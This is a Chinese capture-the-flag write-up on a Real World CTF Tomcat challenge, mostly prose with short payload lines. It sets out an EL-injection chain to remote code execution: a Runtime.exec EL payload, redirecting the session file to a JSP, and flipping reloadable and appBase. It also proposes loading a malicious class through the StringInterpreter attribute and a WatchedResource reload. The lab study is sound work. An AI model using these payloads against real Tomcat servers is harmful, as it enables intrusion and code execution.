







从RWCTF中学习tomcat的操作
0x01 调试tomcat
首先创建一个maven的java项目,然后下载tomcat的源码,然后copy以下文件
参考链接:https://zhuanlan.zhihu.com/p/35454131
y4tacker的github

差多就这些,就可以启动一个tomcat的调试了。
0x02 解决题目
参考链接:https://mp.weixin.qq.com/s/QQ2xR32Fxj_nnMsFCucbCg
其中最重要的部分就像wp中写得一样,就是在于几个特殊字符的处理
& -> &
< -> <
' -> '
> -> '
" -> "
( -> (
) -> )
最麻烦还是<和()
如果只是单纯地没有<我们可以使用el表达式来进行下一步的操作
${Runtiume.getRuntime().exec(param.c)}
如果单纯地没有()我们可以使用unicode来进行绕过。
看到大哥的思路,其实就是看大家从哪里入手。
-
如果是从jsp方面入手
就要考虑是否支持el表达式一样动态执行的语法特性,或者有不依赖于
<的特性 -
如果是从el表达式入手
就是看是否支持编码绕过,或者可以获取内部的对象来实现一些骚操作的。二次解析执行
题解是:
在不使用圆括号的情况下,通过 EL 表达式的取值、赋值特性,获取到某些关键的 Tomcat 对象实例,修改它们的属性,造成危险的影响;
经过许久的尝试,最终我成功用第4个办法完成了利用,从 JSP EL 中自带解析的隐式对象出发,通过组合4个 EL 表达式链,完成了 RCE!
然后作者想到了使用session来进行操作,我们知道在tomcat正常退出的时候会将session写入到SESSION.SER文件,但这个参数其实是可以修改的。
{pageContext.servletContext.classLoader.resources.context.manager.pathname=param.a}
然后再通过执行如下表达式,往 Session 里写数据:
${sessionScope[param.b]=param.c}
这样就可以做到让 Tomcat 正常停止服务时,往一个任意路径下的文件写入部分内容可控的字符串(这部分是不会有特殊字符过滤转义处理的)
?a=/opt/tomcat/webapps/ROOT/session.jsp&b=voidfyoo&c=%3C%25out.println(123)%3B%25%3E
这样就可以做到,想session.jsp中写入print(123);
修改 Context reloadable
但是如何让tomcat关闭或者说,怎么触发写入session,现在是我们必须考虑的问题。除了服务停止或者重启,还可以让部署的程序触发 reload 来做到。
Context reloadable 配置为 true(默认是 false);
/WEB-INF/classes/ 或者 /WEB-INF/lib/ 目录下的文件发生变化。
第一点可以通过el表达式直接修改,第二点是的意思是classes中有class文件修改或者lib目录有新的jar写入,即使这个jar有问题也可以被解析触发reload(因为有脏字符);
修改 appBase 目录
上一步已经达到了上一步的目的就是reload(),但是jar有张数据,所以我们现在,要么把jar文件变合法,要么就是让他换个路劲读取文件来解析。
${pageContext.servletContext.classLoader.resources.context.parent.appBase=param.d}
这个appBase参数就是这个作用,所以当我们把这个更改的时候,他就会重新解析,程序就不会down。
所以综合的exp也就出来了。
${pageContext.servletContext.classLoader.resources.context.manager.pathname=param.a}
${sessionScope[param.b]=param.c}
${pageContext.servletContext.classLoader.resources.context.reloadable=true}
${pageContext.servletContext.classLoader.resources.context.parent.appBase=param.d}
作者的预期解法。exp可以去上面的链接抄
0x03 ASCII ZIP Exploit
这个东西 我觉得是真的牛,有人早在8年前就研究出来了ASCII-ZIP的制作,也就是使用 [A-Za-z0-9] 范围内的字符去构造压缩数据。
- https://github.com/molnarg/ascii-zip
- https://github.com/Arusekk/ascii-zip
没看懂原理,但是我大为震惊。
然后据说解出这个题目的两个队伍参考上面的算法,自己构造了一个合理的jar,让脏字符变得合理了。。。。。
这个也是y4哥哥的解法差的那一步了,y4 yyds!
0x04 TRick
${applicationScope}我们可以看到许许多多的那个属性,可以看看哪些可以被我们使用。
这个时候就应该是对着每一个属性进行查文档了。
org.apache.jasper.compiler.StringInterpreter=org.apache.jasper.compiler.StringInterpreterFactory$DefaultStringInterpreter@4c781127
我们主要关注这一个。
Defines the interface for the String interpreter. This allows users to provide custom String interpreter implementations that can optimise String processing for an application by performing code generation for a sub-set of Strings.
the string representing the code that will be inserted into the source code for the Servlet generated for the JSP.
就是在解析jsp的时候他会被触发,也就是当我们访问jsp文件的时候,这个类就会被调用,如果这个类被赋值成我们的恶意类,就可以执行了。

我们可以把这个赋值成我们的类然后写一个get的方法,获知直接代码块也可以。如何让jsp重新编译就不用多说了。写入一个,访问就可以了。

这个jar的加载,WEB-INF/tomcat-web.xml
而是借助修改 Tomcat Context WatchedResource 来触发:
WatchedResource - The auto deployer will monitor the specified static resource of the web application for updates, and will reload the web application if it is updated. The content of this element must be a string.
在 Tomcat 9 环境下,默认的 WatchedResource 包括:
- WEB-INF/web.xml
- WEB-INF/tomcat-web.xml
- ${CATALINA_HOME}/conf/web.xml
大概就是这个思路了,下面进行测试。https://tomcat.apache.org/tomcat-9.0-doc/config/context.html

0x05 Test
org.apache.jasper.compiler.StringInterpreter 加载恶意类
首先写入el表达
${applicationScope[param.a]=param.b}
在web-inf/lib下面写入jar文件。
然后在WatchedResource插入注释或者新建文件。然后再上传一个jsp任意访问即可。

Tomcat下/META-INF/lib中被加载的jar,为什么可以在其/METAINF/resources/下直接写jsp可以直接访问执行

可以看到其中需要加入到那个路劲中的一些来源,可以通过这些来达到和jsp文件的直接访问。

Tomcat下/META-INF/lib中被加载的jar,为什么可以在其/METAINF/resources/下直接写jsp可以直接访问执行

可以看到其中需要加入到那个路劲中的一些来源,可以通过这些来达到和jsp文件的直接访问。

















 4911
4911

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









